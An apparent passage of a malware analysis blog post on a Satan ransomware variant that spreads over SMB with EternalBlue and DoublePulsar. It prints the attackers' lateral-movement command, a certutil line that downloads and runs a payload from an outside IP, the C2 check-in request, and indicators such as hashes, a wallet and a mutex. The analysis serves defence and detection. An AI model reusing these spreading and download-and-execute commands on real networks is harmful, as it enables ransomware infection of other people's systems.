It appears the Satan ransomware developers showcase some sense of humor by using the password "iamsatancryptor".

Once the user has executed "sts.exe", they will get the following UAC prompt, if enabled:

|                     | <b>User Account Control</b>                                                                               |                                                                                                                                                       |  |  |  |
|---------------------|-----------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|
|                     | Do you want to allow the following program from an<br>unknown publisher to make changes to this computer? |                                                                                                                                                       |  |  |  |
|                     | Program name:<br><b>Publisher:</b><br>File origin:                                                        | client.exe<br>Unknown<br>Hard drive on this computer<br>Program location: "C:\Users\All Users\client.exe" -el -s2 "-dC:\"<br>"-pabcdefqhijklmn" "-sp" |  |  |  |
| <b>Hide details</b> |                                                                                                           | <b>Yes</b><br>No                                                                                                                                      |  |  |  |
|                     |                                                                                                           | Change when these notifications appear                                                                                                                |  |  |  |

Figure 2 - UAC prompt

Client.exe (94868520b220d57ec9df605839128c9b) is, as mentioned earlier, an SFX archive and will hold the actual Satan ransomware, named "Cryptor.exe". Figure 2 shows the command line options.

Curiously, and thanks to the **s2** option, the start dialog will be hidden, but the extraction progress is displayed - this means we **need to click through to install the ransomware**. Even more curious: the setup is in Chinese.



Figure 3 - End of setup screen

ms.exe (770ddc649b8784989eed4cee10e8aa04) on the other hand will drop and load the **EternalBlue** exploit, and starts scanning for vulnerable hosts. Required files will be dropped in the **C:\ProgramData** folder, as seen in Figure 3. Note it uses a publicly available implementation of the exploit - it does not appear to use its own.

The infection of other machines on the network will be achieved with the following command:*cmd /c cd /D C:\Users\Alluse~1\&blue.exe --TargetIp & star.exe --OutConfig a --TargetPort 445 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload down64.dll --TargetIp* 

We can then see an attempt to spread the ransomware to other machine in the same network:

| Name                     | Local address | $Loc_{-}$ | Remote address | Remote port Proto |            | State               |
|--------------------------|---------------|-----------|----------------|-------------------|------------|---------------------|
| 813 sts.exe (3464)       | Home-PC       | 55923     | 192.168.24.211 | 445               | TCP        | SYN sent            |
| Ell sts.exe (3464)       | Home-PC       | 55924     | 192,168,24,212 | 445               | <b>TCP</b> | SYN sent            |
| E sts.exe (3464)         | Home-PC       | 55925     | 192,168,24,213 | 445               | <b>TCP</b> | SYN <sub>sent</sub> |
| $II$ sts.exe (3464)      | Home-PC       | 55926     | 192.168.24.214 | 445               | TCP        | SYN sent            |
| <b>Ed sts.exe (3464)</b> | Home-PC       | 55927     | 192.168.24.215 | 445               | <b>TCP</b> | SYN sent            |
| sts.exe (3464)           | Home-PC       | 55928     | 192.168.24.216 | 445               | <b>TCP</b> | SVN sent            |
| # sts.exe (3464)         | Home-PC       | 55929     | 192.168.24.217 | 445               | <b>TCP</b> | SYN sent            |
| $E$ sts.exe (3464)       | Home-PC       | 55930     | 192.168.24.218 | 445               | <b>TCP</b> | SYN sent            |
| R. Sts. exe (3464)       | Home-PC       | 55931     | 192.168.24.219 |                   | 445 TCP    | SYN sent            |
| E sts.exe (3464)         | Home-PC       | 55932     | 192.168.24.220 | 445               | <b>TCP</b> | SVN sent            |
| $  $ sts.exe (3464)      | Home-PC       | 55933     | 192.168.24.221 | 445               | TCP        | SYN sent            |

Figure 4 - Spreading attempt over SMB, port 445

down64.dll (17f8d5aff617bb729fcc79be322fcb67) will be loaded in memory using **DoublePulsar**, and executes the following command:

*cmd.exe /c certutil.exe -urlcache -split -f http://198.55.107.149/cab/sts.exe c:/sts.exe&c:\sts.exe*

This will be used for planting sts.exe on other machines in the network, and will consequently be executed.

Satan ransomware itself, which is contained in Client.exe, will be dropped to **C:\Cryptor.exe**.

This payload is also packed with PECompact 2. As usual, any database-related services and processes will be stopped and killed, which it does to also encrypt those files possibly in use by another process.

| .rdata:0047138C aSqlservrExe   |                                 | db 'salservr.exe'.0                 |  | ; DATA XREF: Stop DB Serv+3651o |
|--------------------------------|---------------------------------|-------------------------------------|--|---------------------------------|
| .rdata:00471399                |                                 | align 4                             |  |                                 |
| .rdata:0047139C aMysqldExe     |                                 | db 'mysqld.exe',0                   |  | ; DATA XREF: Stop DB Serv+36Cfo |
| .rdata:004713A7                |                                 | align 4                             |  |                                 |
| .rdata:004713A8 aNmesrvcExe    |                                 | db 'nmesrvc.exe',0                  |  | : DATA XREF: Stop DB Serv+373fo |
| .rdata:00471384 aSglagentExe   |                                 | db 'sglagent.exe',0                 |  | ; DATA XREF: Stop DB Serv+37Ato |
| .rdata:004713C1                |                                 | align 4                             |  |                                 |
| .rdata:004713C4 aFdhostExe     |                                 | db 'fdhost.exe'.0                   |  | ; DATA XREF: Stop DB Serv+381fo |
| .rdata:004713CF                |                                 | align 10h                           |  |                                 |
| .rdata:00471300 ardlauncherExe |                                 | db 'fdlauncher.exe',0               |  | ; DATA XREF: Stop DB Serv+388fo |
| .rdata:004713DF                |                                 | align 10h                           |  |                                 |
|                                | .rdata:004713E0 aReportingservi | db 'reportingservicesservice.exe',0 |  |                                 |
| .rdata:004713E0                |                                 |                                     |  | ; DATA XREF: Stop_DB_Serv+38F1o |
| .rdata:004713FD                |                                 | align 10h                           |  |                                 |
| .rdata:00471400 aOmtsrecoExe   |                                 | db 'omtsreco.exe',0                 |  | ; DATA XREF: Stop DB Serv+396fo |
| .rdata:0047140D                |                                 | align 10h                           |  |                                 |
| .rdata:00471410 aTnslsnrExe    |                                 | db 'tnslsnr.exe',0                  |  | ; DATA XREF: Stop DB Serv+39Dfo |
| .rdata:0047141C aOracleExe     |                                 | db 'oracle.exe',0                   |  | ; DATA XREF: Stop DB Serv+3A41o |
| .rdata:00471427                |                                 | alien 4                             |  |                                 |
| .rdata:00471428 aEmagentExe    |                                 | db 'emagent.exe',0                  |  | ; DATA XREF: Stop DB Serv+3ABTo |
| .rdata:00471434 aPerlExe       |                                 | db 'perl.exe',0                     |  | ; DATA XREF: Stop_DB_Serv+3B2fo |
| .rdata:0047143D                |                                 | align 10h                           |  |                                 |
| .rdata:00471440 aSglwriterExe  |                                 | db 'sqlwriter.exe',0                |  | ; DATA XREF: Stop DB Serv+389fo |
| .rdata:0047144E                |                                 | align 10h                           |  |                                 |
| .rdata:00471450 aMysqldNtExe   |                                 | db 'mysqld-nt.exe',0                |  | ; DATA XREF: Stop DB Serv+3C0To |
| .rdata:0047145E                |                                 | align 10h                           |  |                                 |

Figure 5 - Database-related processes

What's new in this version of Satan, is that the exclusion list has changed slightly - it will not encrypt files with the following words in its path:*windows, python2, python3, microsoft games, boot, i386, ST\_V22, intel, dvd maker, recycle, libs, all users, 360rec, 360sec, 360sand, favorites, common files, internet explorer, msbuild, public, 360downloads, windows defen, windows mail, windows media pl, windows nt, windows photo viewer, windows sidebar, default user*

This exclusion list is reminiscent of [Iron ransomware.](https://bartblaze.blogspot.co.uk/2018/04/maktub-ransomware-possibly-rebranded-as.html) (or vice-versa)

Satan will, after encryption, automatically open the following ransomware note: **C:\\_How\_to\_decrypt\_files.txt**:



Figure 6 - Ransom note

The note is, as usual, in English, Chinese and Korean, and demands the user to pay 0.3 BTC. Satan will prepend filenames with its email address, **satan\_pro@mail.ru**, and append extensions with **.satan**. For example: **[satan\_pro@mail.ru]Desert.jpg.satan**

BTC Wallet: **14hCK6iRXwRkmBFRKG8kiSpCSpKmqtH2qo**  Email: **satan\_pro@mail.ru** Note: **How to decrypt files.txt** 

It appears one person has already paid 0.2 BTC: <https://blockchain.info/address/14hCK6iRXwRkmBFRKG8kiSpCSpKmqtH2qo>

Satan will create a unique mutex, **SATANAPP**, so the ransomware won't run twice. It will also generate a unique hardware ID and sends this to the C2 server:

```
GET /data/token.php?
status=ST&code=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
HTTP/1.1
Connection: Keep-Alive
```
*User-Agent: Winnet Client*

*Host: 198.55.107.149*